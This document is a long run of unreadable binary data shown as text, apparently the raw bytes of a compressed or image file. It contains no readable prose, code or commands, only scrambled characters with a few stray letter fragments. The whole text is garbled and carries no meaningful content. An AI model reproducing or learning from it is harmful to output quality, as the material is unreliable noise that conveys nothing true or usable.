�/Bl��yēG˫�ؠ�����u���,���z⻾���Z�d���_1�bc�f� �bk(��k�͓�m`0�d�Ԡ�u�w}�+��@8@L�'�R��4; ���e�9�����ɖLn���|LhG߀��X��b����|�,��[�~��-�kBX��:l�"<Z#E\�"���ȶ���{��3��P���!Z�4]���[��6��_��7�׀�b��'7�F�Jmk�|�v<�S]��,ʴvͫ�k��L[�}�E�PV@��e]�ΰ�l�L$��i�TpTo��.�t���Uao�hé�O}�+��7*9 #��708�>�B|Z����l�L���K��� �ҧ(���Ҭ8�gq��}[���9]F�M��L��<�]) ��l3���-��҄S�m�-�\�6�o=��RmAY؍�}[%kH�Ku�j#,D^�=�9k��\y!B��\�ZA"#L�e:C�p ^�>��-3���y��3L�UۈpO��æ���;�BO�#�ԷV��_�-�E��h]�;.�t���L�����,��9�5�������8�xbXD���酀P-��tbE�Z��]/>w|�ý�Pm�jx�;�H:�t�-�T�ENվm�ʡ�Ln�p��`Jf��0�lwb��a4�s:�� 틠�f���ꂭ򘠽����o@"�P1�H���D����\����83pƻ�A������'H�1=�N�6�(���ӔnJ7uO�θ˓^bp�?0�����[g�e�䗾��s�\]E��\�p�d ��{��RZ�tX9u@����k��b���bI\�,&�hI��&��"�)C3tC��of�Ɍ(PO�y����z�'�fA�#�K�ڊ��p��ѿ�k�:���z�I<� �� B0�U�	������kq�Gz�,�M�)��%�-�ڎ��\eX0��������X�v��Ei����}�R=��m#��b��&���;��,��ƴ�=���64/�8O�Q}�(=��������O�����5.��^�2�s��+��p��`���|�]���2V%����-��ĂD����(�pl��]�YʰF%�Sx�� Փ ���6��Daz9ؐ�Qr8M�(�"D�	5�Q��c#�IDN!Yr )i�в�K�1e��@�t@���Ov�.�'E�B~�@�#R�tF]
L	2Y�� ӕ뤭]9���@ʒ.c��a{��R�X��*S���P2����W&�U(�a��P�/���� C�HfQ��e̗�m��Y�ڴ#���e�K��0� �W'V�X�ҵ���� �"D����}r�ȍ3����s�ۭO�N����س���]���,�5�F�R�6�~� �ą9���Ͻ�%�:x��!��3������0b� �s�%80�姟<Q)�;���+���F�(��j���.lQD��z�?:ao�9H#lz�>�����0�h#�<�h$&Mb�Yri&*�	��Vɢ'�	j=�&C��A��b`�(����7�1㰳��1ܪ���R4��:�/�{�):�"��1F���"լ3J93�O��*��Tc$4j��PE��6�r�7���8��3 �#o�E�\$�g�������N<���W� �����6@�K�Z���\�ȏ fI 5)8΃�&���.���x�q^xk�����L�9��-f�E'�� 9vd�9�8Q�'ev��"��!$�T��&O�2����r�l�@*-�����[�*��R@Y@@���y�F e�F��+@�Dj����O@7�КHQP�����F�r,jzA�J�����&;��������mS�6��e�cu�VsA��ٓD�z��&Q��>������<̋�4Ip�� �+ps��ۯZl$Є��ܿq�u0�
�E� v1tW^�����@:�YX����g�d���8��Q\a��+`ƕ�3�8c%��8$�Q��6�rJ-l"�d���@�TjQ�5�����g�p޳����_g�,
eh��V�%������B.)D0QV�`��5�-�kV���<����mt����m�0�kXX��Fs8`U��Ʒ����ȁ �@���"���s��<��E%TA3˹�P��:w-Ѕnt8��Lp���V�:�u�v����F�}���0��hd0<�	�(:��S B$�x^*��<�\Oc������D%�#_�Η �	� Sq�OXƈPP1�S�|����/i��+�ňĈIipb�	�?B�����KY��K*
hԚ 4��}�R���J��K���Q�/���N� cU�rq����K�B�K2.��u�W۹�:��%2,WD��<���p��b�p؁��>�c�b�.LP�D�;��٭���þ���-xu�(k�QMdb7*�AU|�,"�!]A$�`���,	Ǻ>I������z��-��^J�aj EX�B�r��nl�*ҪzU�l��xГ.wI���u�jQ�d� �%�k&1��d�K�c3[���)O�an��+��]�fUA�V���S�ﱜ����t�	�P��9x��X�I��H��@A��1l?���B�@V-T��"�-���ڮwM�CQ�~��@��q^�8:#����"��WT:R��@��D�ą�rca��H�tS���P��$yK֗Ȝ,C���M
�9���K������U�J	Ќ�:�]�H�Ng �_��y5�^ЭZ�`e�:W�6SS*=+4�0��Mn��pD�M	�.[X��=	�(��2D:*k�mDG�K�/z���E�U�Z�?g-+ǋ��m� ¸�6�˺��>T�y��#��,�!��M�r�D�E� u_*$�dO��w������L@��	5����ՁZ̈�1U@�0�`U�o���/U��X��bE���G��Imp���V�EXQ�d.��ΰO�i��a�P��mX�¹�o8h�������rfx
u��PB;��մ�cӂ��A�g	 o���:�i% P�2��`�B���
a�	�r��!��h�#S�,\�#D-�����[f3��x
�����7'L���3�,�;���3��;.�a��V��(g�ĀRLKA�C�&#	���s(�*U���X�:��Z�15���VU���&��Y��ֲn�	��v��͈�kH%��v@������u	k_9�P�iS;�n"%��m�'=�e,c�\��۴�"�h��F��M׏�퓈^y������;��Bd0��Q<n�`�Kwq�C
�B�ל�HH�7�k�s��r� �����r���<�E ͘��ē�a�B�p��R�I��\W��	F?u��:A�5MŬ�Ԙ���Ài��
�D9��,쫩��MV�f��s�����8@��y�&�;`ٶJ�;��;�Ho#���|�l�,꧀R��ÏQ�y#�tY�U�����q�O`�ͳ�L�
!�4b�L������=[X�(� A"	G���.p�ؓ=�@���3��-�t97��B���@��#�ӯ�˕���Y��2����>O���E�4��Fi�

����h�r:�C�#+��ZFh c(�j:D��Í=@`�� b;���A@��ɑ��,ɉ�h�c!��j� �����L13j��`<zz�ǃ��i�7��Y��#?��<���;�l�&�C2�q=���ٲ%�=�'�F�J/A�_��0����P��/C�z�B�7�!X)���>6�
�z���><t����:�C"��؋���>!7�:Z��&�"�Zh���?T	=��}j� (-��p��M��@P��`3R̗R<E�Y����I��W$�%�I�2'� L �0A�ʳ��<8��ʋ��B2���bA2S.� �=�k��:�8 B�˛�F�H�k����?�F�"�ȁ1h|�F���w�2x�4L�ns��GWb����C��<��Ě�� �4H��CA1?�cH��:μ+��^+D�N�H`81���9�W��H��lk8��Cɔ|�Q@@wґ�Ԭ|�;08%��j��@���\Ξ�@ע�wK�`�\t�l7�G9j���;�2��*%J���,|��Q�dTF�=�(�#l�Kq��|�)�$�@K��$�rB���(*$GHC�\D#�W�K�J�tǛ˹�x����G��K���ǄL�x���Lʬ�V+�����j��r� V�E��`���7�mA,	��A`@�ĕ�M7���M���M�;�P�e���C��<2-�����IeY���H���5�s���<�E;�`SRĕ�����$E�A��J�Ƅh=(�O9B�JJlt?-Cp��yK �����6�;�@|T|��uЪ��B��S���*��7�yd4�C��У��#QZ��ƨ�@�W��5 g��Z�`L�8���k�+�$�����l!�oؕS�74�ı���,&�1Nl�7�"��H1+Ţ�<�R	�I䈕�	����	B��A �` �s?��P��
eP�i�M(���ʭ�*<Tę9C��2�2�GZT;kTG�3H�I%�d�NP0O�S8YO�KP�*� �X,��ť�I�ri��LX�U�bH:�U[�
����L�H���`= {e��:�S�SaD���J�s��	ٞ�N|?�8�+8�Ɖ�nuR4'e#����X�s�=j��Ё��k�/-�1}�s(
��S�lZ���89��S��D��)�h�\ڕ�XdX8J�$A��(�ஒL������C�7��Ɠ ����=t��X�]���6���K��Ex1) �O�/;�������ـl�W�U
�!�^�J���\5���Y[F��UA�HڠH_8M�����+JW+ I��Z�@A��+�?h�kH�sж�-�j�Ghk6X�VLN �@�DW�vŏ�s�q�ž���#ZA���5Hk
y�-@68�+�@s�����Ƶ\�(\?��;ȗֻ�A� �-]�m����=�(�1וK�H+�]��T]�)xY#!���BU�aU��9��3L���'>�E9�	��	�b�-�pѶ(>fs^���mD��xDQ;�H,�!x�[�L�VO�x����,�TR��N3a6 }��y���P1&�k��3�h2(x�[��
�Y:-(4Е�y����`9@A̙�+��݀N��J�����0 �X��%�:�8���3��+םW�E�u���ݕ�� ��	HO]��f,8���5�<H=�	r/���+�b��-����^e��;���xf6Oh�^�c�f��h�{�FV�(�i�<k���P�>n�m�qx�@d��|�\=��U�� 7ާ ������������J~W�Đ����c�0���C�`0I��MR#+2�����H�p�;��XV�Y�4�`�FzJ��^>ݎ��q�1�(f��,l��f�m�W@��b]�����f`*�-H	�V�Y^�h5uv�� C5 hv2PN|�.�x!�5Qh��g܈���"�VP跉Dp�O �o�m 剧ȉIL��g�Ο���v�-I� �?����j�n�@��
�JQ���S肓�
�hv ���"�8���!��jZdS� �&�I����\练������O�X���\ f�=/�j�+�����:5սl�P� z�u�$�<��f[�YŐ�:�a�L��SK����	��L��/�{�g���}��Y���p��ڸ�����g%-mɹ֞���m	��L�m1�r����r�R�#�f�霷�{���2�\�V�
N��ɗ�Y���Р�nZ<
�x���J1��- �$�����e��O�~$(���Fv{:"��x��0�ߍ�k�2�q#(��f��ݼ���(F^*�bop���-�ufU�y4O��w�NjO����:f}���K����l_��C��h�G��|�@^"�̻A�7�><�����  �X�P�E#��.9K��i��vyvC�����^\.��x/��#1�J:��1�i:;��K��\%$	��=����a�&�x��k����sL�%t�L9���etG�png;�o?��s��]
��t��k5�t��3M��g������61Ah^�lUɃ��h]��S<R9xh�h0��c;����l)�|g7��Nf�j/*r����n����c�s�:�g�ENi�jPn��.��yw��h;݌��`P��T��X��	���� �ݣe��.�ôP%��'�o�'��뉧�F��G��*����`��kLH{�Z;��USžȮ�?��U���lm;�g4 �d���\�����%��t~��l�oBt���JW�p���"g������A���㰙%g&�1�>ЗPs����ųG{��4b=��i�1�"BBfs��j���煋]K�(h�`��
B8���h�Q�8�#@m����-]N���J�u����2d	BxP&�ǖ s��4�'РB�R(j�J�.h��)͟ԜJ5�O�I�� 5�k��bR�a��5��YB���*r��[��1_�|�mfl+V���^(0�����&"+�oO`���㥫ӕ�Fj��֧Ԕ�j�̇*����NW��gq����ĒWV����DX�+�����HP'`�:�"[�N��b����b�sJ��o*��Q��\���8k(t�p��_ye~h2�)�|^:��U� �&fV��qB��D؄��m���Sd�F#6B��3��5����PC=.��C>��D�s(,�F	:�`���JB�dҕm(PTMb��$H'����C�IT|Z��&TQ�d�Up^�UR���
y�B�`��`x[���pj��S�.|1�W`��G�-֘Jp'����Cf�tV�f֜�k'1��n}�G1��3�6�t"����p�w\r�)���I�]���T��yטYQ�U�yF���Voִ��Sa�K8�`bx�Wv)����~qhXs]��&M�B����_��n �w�_�/Ƙ$���#����	�Y$zH��I%d�T�b0 �IUN�%�?�q�{�R�N.����Ye�<sU5�B�l�fPVѩ'Q4b��g�V�VSy1����5�37Բ(�y1
`�f�	�e�i�v����j��Z2 ~��|��I:Ѵ#+��F�[�a��r��1���*��v�6'��g��]+�Zᬕ� �8���`�U	 ��.��>�[�+��a	����[��.ΠQ�����x���0��8$[�j ��ꡜ��/�j���,�/��Q
��Y���ی��;��-�D���0 ��
�Gǖt��64=!Hjd�](x`�h�/~La�F6�X&l�q��s�ݤ&�
0�\�
� ���cV}�4t���9HD�c��}`:�Zt$!K}'�	�y���a>LIٛ� D��^���,Х���u�2�4;�A�[���F,E��&<����.�O4�01Ly{���H�"k�>"�2��5�R�:�?ט�໤�t`����s�	��Ǧ�m.)����:bb ����ƈ;�e�	2.�� 3 c����Y�V�W�c̥.8D�#��ŧ�p����?#�C	�?�V+d�p�7\�q�Ô������rg���>������<A�M��}�A�O`����N��.z�u��P��1^�,X�ظ��$����"l��|JS���� ;C� 棖"�*�<����6����$KV��!u�_6�1���f���'?Yʜ��=M#y �obp�j7 ���`?A�B��K@!-E�y��r�KO���&a$�,�t�l�!a3E�=� M���B�d�����o�6�筀��g-�p:���O �Pq�T���xO�T.=�s����47t�\�niц�!rT�b�$���*}x��.����Hx�S����@�#��Z���r��m�C. P]�*�,`�M�h1�"vu�,r9ɡ��ثdRgR��lg	%)I��M�(L)�U�� �/G+s��o�G�M�Z�
��D��,nզ�@G��k������ڬ�l�S��a�q�M�$ah��;����yF8m�͚���BR�)Ҏ��L.�v�-䢥��'S�R?��O��k���˖�k��&� ]:�ck �.5���`�Dυ�G&А�э��3��	�9^b^�=���)�F��]FI�B�0[
�$dB@�7`��ɓX5)�h�!��4��*�� ��`o�J�a��p�\�\�P5r�QZ+q/n�`|��3\�2#���!���Nac����0>�C�t�ܳ���v�Z_��X=�@��x6����a�,�P9��R�k�tV�w[e�t�:�N��|�X&� 8Wa? �Yc#�D�E!U�sC>#�����.���4�솣��H����bS'�)i�.K�\ʘ�P��-�zco����ĩ>���O��`;- /񺚀����p�ye�
���
�Ӂ�Ka���0�ҌbtB��;���b��2�8`�-��ۙ�cOus�c� g�y�"���Ng���{��:@���Me
Xy�GJ{���Re�8 ��z:�"�u�o%��E�ͻ���D^�<{|�3�x8rg0�z�D1��ʽ���\ ϋ�MgNs�ט��4����H�d��ĩП�v�R$�b&?SGz;|":��L�� WN+C00�Up�h�eX��O4�\�����۱ѝ����]=1�MV��`d,\[X�H�4�
�i`CiC,^9<����D��ha�z�G<�t���`��������l,�� Y\B��Y����-QA��
���H����aP��@$�]SY��o$��N��d�L��Ǥ��e�:TZ%�FhO"��Tb%�C%��P����yΜ�S A2y@,�v}U@E�*f]���PI�%�p���.�B1Н��.
�2h�SBcl�	�`�F8����Ol\�c�'��"�Bn�& 7f�1��=[�e
�(Y�d�hr\@:mB٦���5�>e���=��tN���@~��V(����t!� C�UB~���ˌ@�t���2W��C�Q5@HG�T��[��BT2� &�����LJR� �!ޗ�@�,����+��I�NX��`�Pf���ԕکyN��SC��;��>���5��� /t�������$�9`�b�UA(HC)8�14J_``��0�c1#-���RB��@0Lc݁-d�6�i��5��n�A���(�s(�N;��;�=��B=�D�a���x@y��*���Vn�A*�{h��<$�%IIP��M䃵!Ԉd[�D �y�o1�K��I*p��BdI�tq�@e�L���d[��[�O�� eQb"y�'˨�Y�X}RSj��i҄{d}tM��Ae�0AxgX2���"q�3��0��;�/IJ0�e3���#dl��eF�F6b�a�0�aBa���j�Ʋ	�9U^4�9F Q�e�v(Aul^f*K�t ry濉����hn-U�*uA���A�n�!B�&CIAm��bbG!��_A��W�d�'�|W-�LєB@�KJ�Fl�K�˘ԤΉ%���T6�#��+���ey�P�� �z2��pVW}���1T���'� *�,�%�e�Z�~%��PC4[f����0-�ap�bLFc�3Y(3f���A. d����6�`�ji��8�	Grx��d\��ݨ���L�ZN�&-���i~i�p�ޒ�k�4��6�>\�@]����Q��r  ���-�i�x���)�����8��[��Ƶ�Z	H@�u��}%R|N$CL�iO�@ Xy���r��*N$��lk��c|**xu���Є��D��OC��o쩧9l�������q��#�a��p0�� @�~`��M^�a�*�����i��6�<8��vU3!,ٲ�)�@ڨ���D��P�gM���6�i:����餀k�+�����Yu$�&���te\��"���h[��Q�zd����,C����Hd�)�vAI�k|�Ί�9#��_Vl�*��v,7��ǂ,䶬�uL�@�V�T�l�~Y�X�7`x1�����lj�Ɔ��,��+Zl[�][~ƪ&��]
2n`�b�d(jčmy1�꯶�6r�3‱�S�����ٞ�.�;9�;���m�T�k�ɝ$p�)�*�φP�
.���Bʦ���n��%�%g�"�+܁����Zo�^n�K)�$�,K��K����d�r�����F�p��B�Ү�ޮ��
��ۡ��|��I�p��n�?^��~U `�j����ھ�4�$��ВJ`�j��]�����a��6�L���6j�3�o�� 1 �	^�qX�s�_6���!�m"|��ے��M����G'30Rt2��NI���rl.)���r~���.
}T��h	���0q��
��	窩X�썮єnGP��Z��lT�BP����C�B{�%xr"T�h����w��{���gC��d1�¬l� ��z���V�/�q'�#�;ֲ=Sf�fdF1��]&Ɗ�/+��:\C�by�������a���6�9� I�$�	���ڢ�:�(�*�m
}h����'+�'��j[ҙ+*�r�֜­K��ӛi��-��K�8ne�	�\��G2T0;�ˑ�}�1G'Fs'��D����0��NY,N��+\s ��<��6s��Rb�.�Z��Rj��H� ��L�y�,&�3|"�0���ҞUG� 43���AF/\����!'����^���!�;�A	k�j4k�i�F�|�s-1�3�����"C����t�#0��hv`��Y�� M����s����lk*O�Dٰ���Bi�n�L�`!S�r߲	HUOv.a��ڇC@� }tuCxn� �P�uK�5[+l�<�Xf�$*���cb\��=4�]��e Ă���Z)yk��W`��ĉ���`@C��=7�c��1���疘��]���2�M`��rw����^�*���@���6������aU�G`mm��pJ��["+rD �,����dAdw%7�$�4wⴙ�흘�ZL7�4)P�2�j�Q��Cvu��x�ԟ���2U�2{×�2�s���}�1��BX�5Y�u2���9s�)`ƾ��_"1|�r��=Ե6?8����5?���C��l���Sbx=�,.�!��}5���3���["�(d+��F�G�(\ET ��Zrֺ����UQF��4�d@��My�͍(�j��F � כ +7�s��'�-tϻts!B���;���"��i�7d������'����:��w�;d���'�G£�i�K�2�%,��ٍPv��{�N`37��O��<�z6�:7["�I���ĺR5DW���|N �_9/D�J���!�L3zԴ]4���?��RJ�A�sƴVF�EC)D{@o=�G�3y�_;���F��Ai"�J� �vo�[h���V9f"ayL(w�B�c˙׻��-O?���OZ�}����x|[�+�3�Dg/����BU��:�o���|}W|�C��_Æ�O:��: !��/87��5�51��ʳ<Ƕ�]�|kRi:T
��#�ye�:��c<D ������Ǣ�a���/S8pў��4�P�|�<�U"�1p=��1��k���9�o�G7A ���M������"�9;	�% !�� AI6��0��&�3a��;��!p��AH�H�y��5x�L`�&*x�\�2dM-S���(�1]RA ��Kf����tD.��V�t묟Z3U)��쩯_Ȗu3)Z�R���m$�qa@�q�/
@�]�E��Tl�Qx��1?�����#�B����&�%5�!�l��y�m.$���y�W�3��3lٟI�.��+xS � ����SB�.�E��!��9q�r�'7��w�׹z5$�O�s�W�e��왿l<x����C?.J_Jy�@GD��h\�F�r$��B	!��M4�гCn��J*�D�n���A�[p�2�q�
R�Fz��!%!@;(�"#���$�LR%Vj)-�d���'rr��(B�
��(+�(�l꬧@H���*+���*���4K�(�4�������B����ԋ/�@��D=�����N�ɲ;��@L��-^��6\R�g�T��ǵ{\{͞TS���WBs�0ys �a���t�,(8`�����C�.�+�Kɺ�YhɃ���N���f�qĘ�X�#=:��W� Ġ���ȽT�+���7�W?��	G�D�s6d�E]T82hHǈ���h7���l�H��\�Av�I;�@�J)j�	K����K�B1��(�d��0� K���|󼗷���:���&�(X�O?�IP�Ml	-�Pt�F�֡�#c������J���M���l��y�T�@5UպYe;W��,,�����.x�&�K���Oa2f�u��Ƌ6�j�����y��|a�>`���r�룿tׅ��fd�v�y,�{�P�}A�&���ob�c�8�j�P�E�����a�#�qb�y�X��蘣E_�M�9夕Β,�8��f��&�)�Q�R�+ڼ9���huZ��4��%jy�Z�
`�!1~Q�� �����lh�C!h���Y"6�U*HE7��o���� <�:����C�d!q�h�h`UC܊v*���+�z`��L� ��E3J1�։�8+ԅ:���
�D{j�_�N^�Ý��u!߽��+-�'� �E*�������{7
��*VHIH2ґ�
&�odP�:ߔ\���DK�K��?���=���ؤ��Q+Ns�_ �4�.�L�$]�ȩ�j�y q	�g)�P�֦�W��3y��T�����UuC2>y 9}��B���a��!#�IuIRF,bd"&v�
�Ј1��Z��?��OE��!uಈ���f�q���\�/7��_�`��QJ\4�zD�xDz"�� I��B:��4�1H��|53�*)<X�&-��~⌔�P-�#ER�w:�aIj�*A��(Q�O���pf$K�B͖���U	B�k�A�0kS\��t2��*BsU�iի�#�SLuO�J�p��k���Ld���\'�����I-N�#[���|��ӍC�h�j:���v}�.ؘ��AtC��%`фE���P-��h���-���L�#�� �<��~�RE�#/�iLe�*Q2'��ˎ����)�(����ԥv��s*Z*�W��!�T��Gx�U��i��4�_�
LM�-�ƬZ��_O�pm!|&\��*�>f�`cV�6#���p��E#x�MX`�=�b�k)�;�/'� ��ҳt�����I|f�"	��.�5.Ɋ6[|��iQ�&�aM�E,�@�"/�v�l�<��am��(��bO{;��V�H^�D���i%��Ԛ`�(̝.Ϭ����)���V��]΍�L�$_U��Ѝ4I{�^3q�0���*)ef&���LZ�����n��ަ��	�	����0�����BLD�Asq����2(w��龥��>���x1<qnp��hѨFH�����V�ZU���
��,�W��bD Y���+$�2�e�)̐�&�]�24�Y�k.ʽ�,�lw�W�3�ûgzKɅ0���.�s�W�΁.qE
�&j"=L��@4Ŵ���V�j�n�������`���Y� �D�)}��3��#B�1�Ng�љ�\4ž^�����CF��^6�Ә-9D[�Y���?�di/ٵb�(m��<��y,� 	\uk���ػ����y�T�3����暥��`M&�D:/��Dϳ�^�k2p!���m��2���_3��@��g�8. lVї\6'״Z�r�m�L���}hs@`�	 ��PD�@旗��/7t�<v#�M�e�#������g=�	�L��T�z1t�u�/`���R�	Xt=?�
�)S�`�q�N.7���v	h�!������G�ۚ���̅������,
�������+�F�jM��d��L&�ʀ������0,O��lO�z ��m��K��J#�H��$��L�
,�i\o�:	�n(��P�8f�7����)���瀯��/f�B�E�x�� �(? *]��؊!>ta�����>$K���/���0�*��4$t Dxo�2�ښga�R��ҭ��m�>`��{����'�/�irJ �$ ������M����K��/�H#%pbI>P�BP�0���e����,�:��B/�J5�m�np���f�����#^nW�#8�b�d�(g	���hm�4q+��=����
� @&"�P'�j���Ʈ�р�O�����1�?!�!`f��@��QF E�-E���L��z�돴��&�{�o#	ɫ��_Bﲤ��G ��Z����*u��p�JXUq�%��L��@ fQ1h����a����`I��R/��m�1�^ON��CՖ!��pƩ�oY\�	����!�ʠ
� ��[G�p���"" @̑����P/�i�Ќ��=��n!���0?����nAĮ뮍Q����F!/S�D�!���.�� ��"�"��6�#!�#	0��''$��R��L+l�r��Qr(Tr%g��`(.DB&��&��^Q�h�u2��'u2�@o(����(�����R��K�R�~��e�|ņ�p`l;��1n#<.��\���qs�d�=(� D.	.��
 !�N/��C��/kǁ"TB��BE��g �@R1��r�!!/S!;
�6�3	qG�h�1HD�H�4�G�P��0O3͜�51)5QN��i>+�7Y��( �^(&����8Y���J��9��JWk:icbP(=�1�S;�r:�R>{p�jh<�	&�:��,C��2��4<<1
7'��@���c��"N��/�q/A?uH��Q�R����ж.�*�R�����~�^$�F�D���zR��|�G��Q�i�*��O�*}lt5KFJn��N�H"#�GK���6������V�0#��i�I�ӖJp9�M�Jcq��./�t42�rZ0���J���;9�;�4I^��j:������	_�N�P�T��Ψ�ȥ.O�{�`A�t��q/��$�b�@@�	h�d���cAQƎ��Q�HE�DKTF@f!PUb�/�\�"`TFg�#k���W_�d2�Wm�&`i���X�KؤX��^��H�uY�D.���U&���Z��Z�5[�[/�[=�*��R)��䄱��F]s�;U�p�E�G�XN�^�/��O�K�'<������[u]>
a�a��[N6��]'�f]!Pg1�@���Q%�r� &n2��E� u?��V�P�-�
US5�̍8�b)��H�Fv�w{7�F�ޮ�#Ȓ�@n�-<r�ܧ��s5�y�Wl�bh����.p%�^�x��$F�S|��k��'��3>-�`�@�SA���w~+�~�1�~�W�*�*I����~2z�W2��k��x+.+/F�E��b��Q#�tu�$b�C� �/6���yLw��o V�|�"�y�^��k��ix�a�v��yxo� �8�m��A!8��Nuv����tIi	��XW�������W���- �Xh���ø'[xt/φ���X�{X�΍��s�|k�<���X��#�����B��Q��	��� Y�˸�d���.�x��؆� ��8:>Y���C�"�w�E8�Q��v� ���)X?0�Q# ����q7RM��ȣ:��YX�]X�����Y�mȒ�8v�� �)>؈�8V���������������p*�E���x9=��k.��X����8��ىn��X��ٞ﹞�ӑ����Y������9�_W����1y����#��5�'�l�"�1�a�u�/7�^y�)�E�V�+���Iq����Sؗ��'SD�7O9�� ��St����m#�ؚ�ڛ�����i�
v�+79��8���OD��y)Θ@r ���������/b��Z��e� ��������YqA��㑣Zk�v�	��y��"�e��!Z�)�`ؔ�rH6�D��M �a.�A��r�`"<��yZ@�C��?ZܨL�,�9{���d�yRD�c~��8Ɓ`[��Z L@�믧����Z����ب����.x �t��x {��`z�-�!
�����8��C�G,{qz� �z����` ��Ě��۬���Z��Y�y~��0�e{����z2��Ꮓ�⛑��a������·ف��A�r��A@�����㺂{?2�" ���Xp����E�a4v"ȁ��a��[��a�M��ȁ@��{ ����{9b�G�Ĺ�Ǎ���㼻(��
Bm<a��{�}h�����ۚ�X���HD���}<��<�����{�TA��[ �̓�ʇ<�o����یI����P��������#�<�W}�����Է;��Q��7����{-ݣõM����A��|��.��
<� �A?�Ρǭ��c��z�G 7bXDal.U@("�S��ýG�T�Ϗ^�]�<ޭ2v4����K��D��!�s��+]�/���^&a֜���F^��8��o�����zEf����.�\Н\ف�|�L�N��Y �'�凁��²A�_�a���.ۓ��C] F]�����Թ!�U]�Eɑ�!�G�~������Q����=\��a��	�C�yA-����!٫�h���;�^v�T���g�������j���s�)
vu������a^�s��c�:�6�V:aL�ޥˑu��1A���WX��֓��1��< .��yZ�'^�=FO,���8 !��˓�!��-{�>��ئ��M����[W �a���Wv�o �<�����|�HPV�57ͻ�����^�|�U8���)��a�s�4 �bĈ`��5�	�/O�#��D�������lLl�D�b�`�Ρ��J��!�&�ȹ���I��cN�<w�<4�PDC�RU�� W�� /*T(TE��"�"��|�p�W���\�DW6TY���
������^�t���v���j�QAL�������
yY���C˹���ڀJK8�:5�լ��~�56�Ѕk�� �ݼ{�� <����?��^L�\�rxH"��ނ,;#d�I�'�� ���1�F���H�k��爒ʞm�~���!`�*����
.�`�>([¡A��E�FBL��F#�&�7
��@�h7H6��4��a�7�i$�@O�dT� (���cӼS�����0>��d�?` �M� �T\UY�u�!y�BWl4�4Oy�Z��X����E���Z����B6旟��V�A·�c���<�ݨ�U6�`Z�����j�%�l�Ud�m��F*��!�jq���5�gHtL7\ܬu�\��2ߎ��jNY��s�x��^mԌ�X�o�Y+�Ay7�D��qn˭��&a���N8!c7\h�/�4�^Y��H�y�2{έLHT/I���a6�6Gb~�q��=��� �;���0��K:IqPԒ"%����T�Yb��U_��C�c�0�Ba.d�Xm��b)D�G�����ע�Xċ~BN�&����0<0�P}�W�iY�P������֚��yJ[���Vj���q)�0 <��*+��!��[gB��G���^Dl8��9-�0t0���De�J�R��m�c�-��^� ���y��+�{�s��4Q3�� <B�_���E��V�6�z�G?Bp�7�%��rI<q�Lb�C$F�q���ZF��U#���.��X�$dǯ|�`�.2B}e� S�y�eH�6i�bC��� �"�Ȕ�<�X��������MŦS�
���&6S��l2�H���Wu�����6���,ԀGZ ����&� �4nP#>���34��Lv��P��C��
r��Tpas��P�,4��:��a��H�=�vZ�&��}Iz���z��a�1$%�C)\��ΆƋXP���']���R:�1�L{_��E���gQ�	D���M.d�^'
����I,6i�8���s/B	!�d�,��4���-퀒jF�� �4�5Nm�k�ƨ�����O	0�;�u�YA�8Ҥ�䀃%�0�~ӈAlr�c�� =���G�t�aA�� �T��0���\��9�a��	��#�?��`���x�l�E�aزF���0uo�����]`�c� �ذ/d���H�0�:k��!�R�DN���i L��L�i>�M)B+��I4a�dR�l���KY,��V�:�H@�쳐J�c� A) 0V�e�<5��XT�t � �0Uْ]��TX'�L�;��Z ����)O�ם�����}0��-Ϗx0V4Pc�N��	�X)R��"�E�X(i���D���F�P]��k�r�y� :t�A�ʓZB	��E�
F���<bD.JS:�d��/�SdJS0��o5ԬHłX�x�/�À[4�ڿܨ�wzM樥� �7����E��4}��_��&4x�4A�Y���Pu�[�zMeGf�"C�hJg���@&�� �C�
%S�i4`��d��Ϟ��Wg �v.��͢��Nd��w9��sA�F�
&ہ��G����[oB�VqR�	�(W}��0�N�Q 
Z�Pr#�Cb��N��t���9*����`�󬶤9ʼW��(�-8(O&k�Yr!�`R� ����~7"R?�gT\��S�ޏ�c��%.[$�Y1�)	*�4"`km��`SS�N8A�?|'��dJ��:C�@�i�MBJ�u�P���c]�=�>4��5�Y�������w.���8b��f�'0��\2�F�qo5�5�:R�Ƅ��2��Fw$�$�ߚ�,��Zs!�X�H��+"�����+����yh��K��zE�4���h�� �8�'��.�*��Z�_��qɆ��iL��)����.�� �-	3q�Ép\'���6X�Wrꠃ���\R$����#�jަP�lk;��-�����C�ŝ��U:{�@��lH8#�k�厪`��`�h&����u����aQ&)��~xp�&JD��Δ�J�cv�E9����[�ޕP���Q�k�0��O�Zy�Z��]�Cou�c-k��u��o~g��w��}����h�A�qq����;�V�E>�Yq	=�St�>��(������'��龼�(����7�B@}ۗy��f�ygBc�=ףH��1Gz��z��r�G{u62��)�Qz_RV�A�B���`[� ZQt$~O�|K�|� �}�f!7���2}�s���Y;ւ��v�w~���68}�w�6`y���ǃ��U��D�H�']���ÅHt6{]b�w�b�Ks�~k}�z�&z�#�"ǁ�=H)$��{ȇ}�`GȆCxo%��(WJ�Ae��G�QL���cKB�Bqv��}�����L�7<E�H(���������'c@f�>�}Y���؃�� !� � ,    >p  � q�k����+
Z���C4� 
�4�"W�i$�Î�0�xH�ǜD
5�3%<�<<��@�� 5%��D��M���1Xpc��H|)�$PyK����ҁ�J�ъ�ׯ`���J�ٳd�%��뎷pȅ�\�Q|���ˬ/3�|�
~WJ0_���
�I0p.$ �a ,��)6/�A�	�hJ�Aw�L1C!D(z��T2D%C�E�T�TL�2n4 D������`"�����Q.�Å��3��?�'y'!�P���؂8��x�����\Zݟ+�Ƌ�h�ńV�q%���6WU
����4����É^���ׇ����ʨ�/-�"I��e9�h��s�g���"�|V@�&�1Ol����~�,�Bq��!�K:i�G]d҅ X!ԂF�3/�u ���UL��_M���W'��}p�O`E�O�'h�v���27�E�
g���Z�-9�� h){��g�B: � ��;$"��.��
�a���
b8��'�L��YD<C��1
��84��"2E�ΐ���QL(9���%�C	��ķފp�Zަ�|����fJDܚ�V��X07�Jx�T^x��/P�ik�Ye��d�����
�R�;����t$�f�\g�e�[�W���^*�X�!3���*0��j�˺5�ę]�@�d,�@ �#l�X�/�D68�
�,D]Ƒ�*P�de���"��~�d
>Ĥ`N%��g���/����6�@�y<I"ޝe@�x�� 8�2�V���H�d��?*)����rj2裗�_�.jPꆇ���2�*k����N60��А�����Q:�c�8�m�|.�6�J�<�J��hF(�cVT�|.��P�13��`�����ݚ�"��9�/�k��x�ۚ��Z"'��	���ũ�}�c��Ԅ�2ҕN�t9�ZE"��Nf&���3;e�*&XA�R`�ˀx0i�i�@�����Ѡ[6@�. �8H�{�2���6���A_cI�������|�H ���}XXu� ������Sf�c����y@$� �@�1r)��㹕\�
